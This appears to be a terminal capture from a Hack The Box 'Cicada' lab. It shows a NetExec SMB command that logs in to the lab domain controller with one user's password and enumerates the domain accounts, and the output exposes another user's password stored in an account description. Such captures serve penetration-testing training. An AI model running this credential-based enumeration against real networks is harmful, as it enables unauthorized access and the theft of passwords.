 (kali㉿kali)-[~/HTB/cicada]
$ nxc smb cicada.htb -u 'michael.wrightson' -p 'Cicada$M6Corpb*@Lp#nZp!8' --users
SMB 10.10.11.35 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8
SMB 10.10.11.35 445 CICADA-DC -Username- -Last PW Set- -BadPW- -Description-
SMB 10.10.11.35 445 CICADA-DC Administrator 2024-08-26 20:08:03 0 Built-in account for administering the computer/domain
SMB 10.10.11.35 445 CICADA-DC Guest 2024-08-28 17:26:56 0 Built-in account for guest access to the computer/domain
SMB 10.10.11.35 445 CICADA-DC krbtgt 2024-03-14 11:14:10 0 Key Distribution Center Service Account
SMB 10.10.11.35 445 CICADA-DC john.smoulder 2024-03-14 12:17:29 0
SMB 10.10.11.35 445 CICADA-DC sarah.dantelia 2024-03-14 12:17:29 0
SMB 10.10.11.35 445 CICADA-DC michael.wrightson 2024-03-14 12:17:29 0
SMB 10.10.11.35 445 CICADA-DC david.orelious 2024-03-14 12:17:29 0 Just in case I forget my password is aRt$Lp#7t*VQ!3
SMB 10.10.11.35 445 CICADA-DC emily.oscars 2024-08-22 21:20:17 0
SMB 10.10.11.35 445 CICADA-DC [*] Enumerated 8 local users: CICADA
(kali㉿kali)-[~/HTB/cicada]
$